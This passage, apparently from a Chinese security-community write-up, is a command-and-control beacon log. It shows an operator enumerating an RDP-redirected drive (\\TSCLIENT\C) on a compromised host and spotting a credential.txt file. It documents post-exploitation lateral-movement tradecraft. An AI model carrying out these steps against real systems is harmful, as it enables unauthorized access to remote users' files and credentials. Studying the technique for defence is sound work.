 [03/12 14:56:53] beacon> shell net use
[03/12 14:56:53] [*] Tasked beacon to run: net use
[03/12 14:57:53] [+] host called home, sent: 38 bytes
[03/12 14:57:53] [+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。
[03/12 15:00:27] beacon> shell dir \\TSCLIENT\C
[03/12 15:00:27] [*] Tasked beacon to run: dir \\TSCLIENT\C
[03/12 15:00:53] [+] host called home, sent: 47 bytes
[03/12 15:00:55] [+] received output:
驱动器 \\TSCLIENT\C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\TSCLIENT\C 的目录
2022/07/12 10:34 71 credential.txt
2022/05/12 17:04 <DIR> PerfLogs
2022/07/11 12:53 <DIR> Program Files
2022/05/18 11:30 <DIR> Program Files (x86)
2022/07/11 12:47 <DIR> Users
2022/07/11 12:45 <DIR> Windows
1 个文件 71 字节
5 个目录 30,062,981,120 可用字节
先知社区